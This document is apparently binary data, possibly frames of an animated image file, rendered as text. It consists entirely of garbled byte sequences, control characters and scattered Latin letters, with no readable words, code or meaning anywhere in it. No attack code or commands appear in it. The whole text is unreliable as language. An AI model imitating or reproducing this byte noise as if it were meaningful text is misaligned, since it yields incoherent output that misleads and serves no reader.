�Cx����H�K��I�JϨ(��p�	� D��`J�HKV��	hK�����٣��=�ʠTJ#
Ĝ�H)��5 ����Y��3�I���P�	�ʤVx
8I�Dɰ�� �����g  ʄB��	�L+��E��0���L6�L0�f�M#  �K��9<M欇 �M�d������"��^�`c`��0�	��� �(�	h�z`����d��E�dN*��4f�H=��(xO#������
(�������̈́�����䜽X�g8�g(�}�xf`<@D{��줃i,������X����lB<@���Km�:�����`����J�PF��-��?zdOC�Ή�H��P���z( ��A����0� e�z��Ը pR�z���/��3� � �O*�	���ԤP��N��Q!�HZl�O��P�&���ЀR�d�Bp�H�J����R嬇�l��k�Pm Q�Kz HM(
���|�C�`(`���HT��<x���S�P,E�G�T���셡��E���� ���z�K��*�ԋ<Um�Vme�fO�Lz��q��z��g�T:|U@�l��O O(�<U{��Qn��n�Ua}����p ��،]S~��PV+����m���M��`��3�� �I�3����:0� P؎݅ h�  7p�m�� C����Ha��ʌ}�z�_��h�V�lÈ�z���Pu�W�8��ٟ�Xl��n��-`��%�( �N�, �X�f��8@�mE=u��K��� �U�5WH[QOz4�|� 0*���P�X�0���X���nՄ%�1
a�f�Œ�HH��(�:u�0ZX�ȑZ���)�\{��-����׋��ƴ���U���}��@Pʭ��ؽ�Uq�!�% ��Ԉ��f@�� ��%@�����zh��=�C�[ڥ�������גe�l��X�^��F�]^楇���zp���B ��4�h���@�ԝ�1���8�O���c����X��=���B��>�.�,���Є��X�_��Va~]am-`���-�&`���� �N���r���58� ��X�U�)���-�ȇ�0Yj�Ub3���ua�`�-�a ���+�_3� �a<��T;�a!�-(�h�2&`y���,���� ) R-�z��f��zȇ
�bX��m XU?>�QNc6A]?nc3��IȐ-pH�U��;~cz���c.�j�Bքe�	����f{Ed6Yd>�Mv��2�M�����_p�5q�EV�-�K�m���1�Jl�_Y�V �eM��| �xv�P=ߒ�-��x�a�_n	��:h <0�H����b�0 R.� a�y�ez��؅��W^�u��6����X|Yk&��߁��-�w�X|��:�g���( hx��:0�wq�E�b�����|�g^�xA].ƃ�v��ٚ&����� ��d�d�	���j��� �i�]���]Hh|��xn�P�E�鞎i��g��筮�����h`>�N�hd�X��| h�1�_H]R-�x�ٮ&�`�&k����U�·����-N�N�1p�h�~X��k��j������m�.v �ї���Hxi���c���h��00Yn �����h��E��j�n�5�	�I����������i|袾: i�~��f�.� <a��Vm��~l<0�;���^���Nm�wI��&� xp! ip���3�hH��&��Ơ��H��z��Nn@�.���0b�Yh6qx���"/ <Y���������GkQ%x���Xi@��rͮ��pB��0��9��3���EЀ��^kNj!�d(��j���hߚ���p  ���IX��qi��&����Й�E��(s�q(��?� <x��2n Mx�I�����vd0V�?�bB��1�1 ��� �{�uz��@7s�9�@X0�q`�V�FwtW7�:O���7���q��b7�@�r�b�j�_Htgwx��%�8�q��횖Yj�k)��Otd�jy��?'RC�7wx����i�����N b �7���va�6�N �3�7���f !�[�y�_� �0�l�N��Y���%����l ��A��?��}o����x���fi��&�q��A`��ʌ���968zExW�M�o{�Gx|�i�6��|0��V�:�Y���8{��q�Nz�&Ҿ�A�z�z����^��{����~���ic�o�N��v���q�����|ߞ|�o ��v�������  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�V�!�q��@�G�=�i�
���S�
� �GZ�z�ʐв�*�(�����*��*�z���
>;\�����-��)� 0S��:+��}0�T[�V(�d���X��O���s�����0lk(!�E�s��3�P0�%�i��0~�����5pˇ��0ヷ �j���P��[�1᷊�de�$@��������n�w�]E3�X6��1�[��
�[4�3>\���X�����z�/5J�൲S���@|+���`�˭O1�0I0���^�p��Է�'�{����껾쫾���� ����{�P
Ep�L ��$ �� $�L���	�䣵��DG�p�ep��` �S7@ ����}��j9����0>��
5�  p��ϛ����p8��F��;��<|����4s0>���`1?U��k �{��Ep�WL�V��J�?i�^ �� .��8�%p��P �plSpE@Ep��p�'���v�@M�@���0l���LpJ�4pT  ��4 >0��K>�q.T��0ñ�S
 .�[�.�p�\��EM���c���Jp����!�?�`0�.0��` �!K������Q��pa�i��v�B``0 `������ʜ� 
�SJ��I�L`]0g��Q
c�0 �� �` ���`�3�LM ���	��l�?��c� � �z�g� �Ā����#
�;JE��	 ����\� �� 2���@���)���0�[Zݫ�,- �`�}�D�� �	`�
�p̍ �a�0	���@ ���Dc�B K@-����M-Ӏ�D�Sm m-c���?�� ��A��;�`������	�֋��M����C�B,;����L4I�� ��i=�E-� B�J�Y��`m�)�����L4ʐ,��C��|PN��Z ��w}�% 	P��LPÅ	�#`�]�-)�M4������v@���Ѧ�jE�?pq��� %@?0�	������������N�� ��Y�$�
e�L���?u������P�GXҥ%�ڐ߰�}���m��P��]�"�xQ�kL�� ��06>3�à��HC*|�P���
��ٲk����@�A��\��6��b����o�k0#ڪ'�ְ@����%p�Xn�P��y��k~� a�Q�V�����
gN�Pm^������a�u���`Q���v���N	�0��9Б	���n���N�.��擰k@�`��1���Zn�0�� � x��u����N������>�>	f���� �`�	�����p.���^� k�����.��� ��즾�����^���.	
���� @�B���m~`��c�f� ې�� ���0!����`�������������^���k�� ���P���^��^��>�k`?��k�>/;@D��//	��# 9����>��N"��V��0�����b��+_�N��>�� �
��^�ߒPl?�f 	�f ���	�� �o�����`�~mN `�����P�^+o�.	0��0��0� ����f�� ��n�O�q�A/��>?��^k�Y��u�����x �d��o�p�� Bo؟������P���u�Q��� ��@����o�_��2	�_V��	��A�������#�nM={���'�޿zX�����ޚu�-ЄPa��7��?�)K��WO��+ά(���*3��dq̝�����?��JV�B`�?,J[����?z��j���P��`��`˗*��90HiN�¢=�����/Wl��һW��=����	�Ł���t��=�g�T[�_=y�lbY'�����Iqf�l�KJ;j�h��i2�]O�D�*Ib���?�&U�ؼ�Z���>N��� �KSi��N��f�����Ӫ���}Ť�)�//���4���o�,�` "�� �"�(�|�(�Iȑ(9�(���  Ж	"������򲯥�z����>��L�Μ�r�Ӷ"�?��#�7v�$A�ȧ�f�h�(�b�9�ց*z�*��[)"��/�Ϥ����^��s�\/��6"Ӛ���ʊ(�ӈ�疄����(�##��M�&!�l#�pl�E�l�+LQZ	"���g�(p䫢uJ�����[
��"5��r����G����"�b�{f�D ���H9��\�5���-���B�*�,j͡,cH�b­f-�(![z��Q����r�QA
�'�l�h�u4i`� �
�遭�:8�����*Q筇��Z���|�ZM �0ȧ�`��m�����y�U��"��"Rʦ��h�!M�5�[�ǟ(��'��U("�'an���;9�cI�/s�k䨗V�!�U�Zc���)G�B/�����)3V�i'vKE�V�$#�d���p�t<�Jn(�"ȸ��*�$�D��$\_�G����G���2�"'�V�`ƀ�!�R����9���P�^�m�����q���7�K�u�iz��� F�k�y��^��k 
̸��~k����*����rV�I�����h�S��M",�����1��!���lZ���A�IM�h�y	��i�R��%+upl2B�:Pdf� ,�����#�#@㼷�$voY�.Z�a�����%��/S�#��Ѐ��3:�K�� �+S`�2��$��k��>�3߉($M�̌d�VU$d���#��i�I'a���4����v�	A"�#���f$��&��N�@���\G HbEQ�����$%E<i���Rel;���&�|<�,ӄ���z�/����� Ǭ4�+�NbR��DF��cYQ�����y*��?�Q�i��7.��Qܲ L�T-�jg���|� ��	���C,k�j��*dd�cvP��Y�l�|��A�Lƅ�cY>�V�����1e$��Ԯ�3s���d�xK�X'ׁ#y�cXNpR��@�I?����G(�b�'�	�4@��b�=)|a�v��+[��|H�r��9�?pU��j��^�*��D���<r4��8&�V�5`c;y�mjG ��'�16v���-s}<]Y1�l\*IE$r�0�"���:BVƀ1]�Ic�����N�N4��9����9!���4�5-���~f��Eo�[Y�?e,��0��R'��m��h ��NB�#�L�?C��4�C�M!ݫ6�$	|��8&H���5 I4�)W�0. XS�	H�U�4sM�=S'k*�J.YPh��崹s2�/��U'V-~�ņX\�]z5&f���4a J�cmժ �c�O~v���R I�X���.:T���  ˌ�^<��  �&�`��ѽ����p.M��k�c<P�R	h?��%�虅?�X#��p>��d%S����S:	b�v�XvZ��t}�ȟ���#��s0���t/��i�,(��U^`��`���ЋVt�[���hS��Cc���֞&v�����a6m���	Z�.�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u���L��qɗܹ����[ƌ��X��"��%��2ʀ������"�����8������# #i�$-@�P�`  ���V
S��/]%0��PT �9@��� �� >�>��1��
�  �#m������������V��W�\��^��L�wQ
L��f}�]���;��e��W0�v�!��<S�Ӿ�sP��ܗk�~�Pi ��S\7���ً# �eL��P�SKP�� ڙ=ژ]3�p2��}�+t��S��S0�ҳ �M �00�����s�$@��ܲ`  ���S%?�!���PE@x��������M�{iP��]���+&#�ڳ} � �'۲=��]��  ����
XJ �]T�`�>�#����e`���>Ѝ�-�t�$�فp�~��b9 ��:`��-ۻ�S�"�P��ߘ�	ŝ<�=��M�K�b�]8��Dl����$0��+(.S@K`�9�
3��FN pep�M~�T��V^��]�a [Q� ��`��>�a>L "��W�P�E�P����f����#���~ 䕍߹�����JPdwz��b� �2�]�����ip'|�F�$@Ï�i�T\���TQ٬���5>RX��<�����N��X��.�`��F�0r �+��0D`�~�P
'LK����ת0џnTuoIpcn��~�q� B����6��������������.��P
����~@e��>�/��.��q���+��K �A� ��w�i�T����S�@���k��(��*��M��>�e���m��M��0�p���ly��>O K�^\���x�˲��>>���^l�"�O�����$��� ��_�d��`��Lp׸04��3o��P�w�7�	��0��FP3pF08�ǹ!B�i��mm�A��'OK@ >��$U �嗍S��P��+��� �2��^
E �F`�)=�0F �{��s��/���+�/D  p�C�
ݜ�Ѷ����?�E��E���0̿��~����En q�=�O��؏�~�������� b��F���@���E@� ������}�� �ڥ��?�����P�B3"S.8\�k8p����رc"_D���BI�L��rb�[���2慖�f�R�g͘0ڜ�s� ����YdB"4N\2eJUYOh��o޼~�"$ ʬB.cǂ�A�JJ�\���ɋ�6z�H`ȑʒ������m�(N�ر��p�+��e�:4���EN�|�2�2������K�m���fN��q��>�^��upx%[�&W�	��'3����ߑ�Q��q����ʷXY|��Jȓ�}�ą-<�������T�^L�D ��S�\P�����[�i��Q���S�m4,�3�P�� ���G�����_�i�6	�&�`� Dq��rdb		�PG!�ᇣ%U��-�s!)�N�rD&��G�-��� +��¿N�h��(�c�H��$90\�M�5D��$:T��f��b
!p$b�I�"�<��ίvB
I0C��g�~��Lo���}p�i!\��%ʠ�:�~S�SiU�d���ƸSI��'�	1�+�UY��:Ųӟr|1n�"X��2�G�6@I���JgQ�d��P��� c�3���rqY��=�N�DU!LXWD|U�T]dd�H5\
Q�L"�l~`S*,`��y�d������$�!Ί��UQ��qS�n#���F[�5i�Gp�ޓU�p��g0�ݨŎ�)e�F4N@�ZcY�,�a�W�e�14^B�1L�^9�^�K�!�R��W�Q� .zI�����&)C���� #���v�7�9�MJY��)��Ez��.1�d�Y<�;��H@��JP�͉�2@-qy����B��ﶽv��nd�~��{ٱ��}��O����N��9\�I~���nA~��������<�q��@�=�,�0��懈�H|��h�F4w�]# !����j�(��%��vh�A0f4�A@���u�#�l�+ ���W
B���������}l�#,���PU�� -�, ;���I��b	��A� (B�A�"��2���P;��@XA�K�� 'ء���N�Rd�o�Lf�k��r&�F�%�^����]$�B_���|:<d�,`;@dI�L��
��@BZ+hD��P2�%R@�(�X���qw�@�0!�a�gd�p�[�{QH�x��낂�-P j��C�q�C�"m�!�ϙY�R}lgI�� �hezȩ��n�l�|l��\bj<�q�o��4H 7\qA�p�H�%�,�ys|~ ���� T7��?���ǌ��J1���D��
8�a��	�3'���FTL$a�*�F-��e$^ �,yccIȺt�M �q�Ҡʋ�x9�d��	�\�R����{+�ʢ�Ю\eO��"�cvXk+PN@a2��k��'h�	� �d�֏@8��v�C?��v�#���vPQ��6u#Lg�����y~ɪ\YUXtF+\�xF&�":��HW�"h�Eo�@	����/��%�^�c@ K�$�N1	}�@��T&A)sP�68�~�C+��*>;#ςV������`<��,b$ E>b䂀*� (-ŐE�N���&��|+�>r8�}�dj�h��k��ЅMY�>P�> P.��1��>�Q24�M�z�zc��k�5�-J��a�h�LF)�\
qLo[���	�v�"�|e��G	J�+����n1I�/k����n�p�$B)z�RN�	�ق#��E0jy^+n�����|�a�E��C�"�p�!�&T��n��#���A#�"ӥ𱑓�;�c�%�R�Y��.��1ĚjЌ�o�\Q�l�
jP>/�ǣW���^�(ze� 6�ORdBل`6��/|aӦ��}ml_��ӎ����fB��(�8J��H��z�ț��KK
������]F�R�6�h����� �!q�hK��n`����ml#���4(qq�_��8�3�q�S<�����mr� ��f���@�DYM�_�mI���Bs�1
���_A���-�fpCD���`��3~�{�C��խ^��K=���zױ���O=�c��=:~q�3�+w |�L(s9y��y��=�.�Gt"����'}��n��aqh�����1��?����#Oyy\>�Ǻ�^��?\��X�!�2�"��(v�zа��~���o�!�
g��)����o���协��_�O��+�|�+������z�����n�-6Pl�<$%�^���^ڽwz�Ǟu�3�ꗧG�_������|=��|��ʓ��������>������d"6�i�S��˄ã:��:���?�������?y����@̿��A{�A�������$A�:H@k[@o��G�7CA3
L�7 �{��Mp 30)t�)��+��{�B�˂P�P� M�:�ª�P �1tC�4�.|�<�.�AtBy��]C1,�I��4����Vh�7��,����k7о/�pPCX�7p��@.��z `	���	 �5�?.�,ȃS$  � 4���ЀX�X� ��Ea�Ca�:<P xE^ԀP��E:�A`�0��T"�	 �HP�<��zXE�����қ8-Aa�F` R,ESL�b� `�	 �C�	����\�S�	�Cx�ԉTG�LGpĀL�j�(HƖ*(�h���|P�y�H�dR���oD��:z�8LH��y��0��I�tIHE:<�zXY��	���) ���Eo�C(LƗ���Ij`�I�ƃ�U��z �p�g ���B��	HJ+@���0�I�d���C`��4@��Tț�:��˫Kw�d̂�<�� ��`0f�	#��}��   ����h�/��8û\�,�E#� f���ʄ(�L#�<�:�J(���4����IZ$F����͕��h�g8��g(��|�xf`<8A�dǉ� :ؼz���`���h�Ϭ�Ѭ?< �� UL�ռ�{(����Oh �Ey��|I94�,K�`�ȼO�LC��_����ʹE�+ ��A���h�eP���H��` ��:��d�欇	_������UG�$ ������.l�O���C�P�Ѐ`Oa��Bh�H�ǻ��H�O�:�l�k�%m &�KzXEMpI���|`N�`(`�P�H�"  :�z��� �4����Q��ф���셚��Dӗ� �L�� �� -R:�RB-TB��f`̭��{��F=�;�� ��,��T`���ԀB(�(��@O�4TR=T4Q��Rm :h	��z@��8N-Uyh :��:P�R%T"-�^��A�0 &�<0<�U���B��Y5�]�f p�+T{�M 0�<fm�p��O�s�] �=5T�l��Sߜ�ޘ�R�V!���LB��h�UA�C��-`8F�p�( ��K`, ���f�����B�:��O����� �RL�X�X���t��|� 0����h��0WCe-�CH�RX�}VM��H荙t�h-tV`T����m8h w�:d�uu��pi8��=� ��"p���~����ɟ���( �%�{h ���: X`��3��X0+��H Ffm��p� �]�ݘ�WR��@����0�/�ZBm���Z+p\CuV���e[�5Ğ�ۺ��}\H�(B�JC���Z������\8���c%Uf�ظ��h ��m�(��֭�(޸������=����-U�%��U�p��E_֥� ��T�4L����9C�#\�p�c`�:�B!8�0�]EZgm�|h�p�%��/���`��\�;5��M_`���X`Ӎ��U_���5_"��]�zЂB��x`֕-�]%8�,���M�( 'u�zȂ�];_����p�%���&Ma	vb
f������I��-p�+a�`z0��%��j����0����]�-��=8�����^�5b�]x�|�<�^1�^�E(���b��]m [��1 F0_&�`�%c"��|`�N��%�\g͇���b8�\(�����:h <�q�<>`H0 �l��8^O6cz �؅P#q�E���%����m�%�P�A~b���xeO6�|��_ufR�db��( xeNf�:d��E@��]�0�| �3%�L��ƃcv���:�� ���a~d���]Ղ[�cm ���Nn_Hg�]X��]�Z��8V�v�ug��hR����8�n 6~ge��hd@f.�a��gL��_�Z'�cM�V�uR'�苖hO��i�䔆�NXd.�{&gn��W^�v��誮jXniN�{6i���v�[!h>�8�Li��c�3�K~e�00/n �F���h��EP�3��xf�X�Ŝ�0����O��V�qvRD�:��iƕd���X�` ��j�V]��i��Xd�^�[��N�d���K9��v� �m!�f��~l%0������f���p���z��Nhk�k&��0b�/~e6p�L �~��. Y����6��f��V�h&e�L����Ui@z�o��a�x�. �
�v�r%�EЀ���A����dv9�x6�|@������Y��Z��������o2���0�E�������n~eH��A����x`���!�9���M�j>��t�&�_��30�1 �X� �{ s��q)�@X08o`�̞[��n C�q��~l��f�{��0�0�K�bh�}�_�q?uQ����8�Uq��6��Vj�D)����qdhy�lOC���tQ���AGkgE��� b�P�G�s`�.�b8Ahv��^g�.�"q��%��h7�lp�N t2's�%p�Ȇ�� ��t�n�`K!Pvb�w�cA/���n��A`������N�zW��66�w���B�J��x��uR�i�6 �|0�W��:�V�W����\��w�~ϖg�Apx0x�'Ңv�NOi�G��O�k27�~�`v�9gh�W�%w�����fR&z�o ��t�5����  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
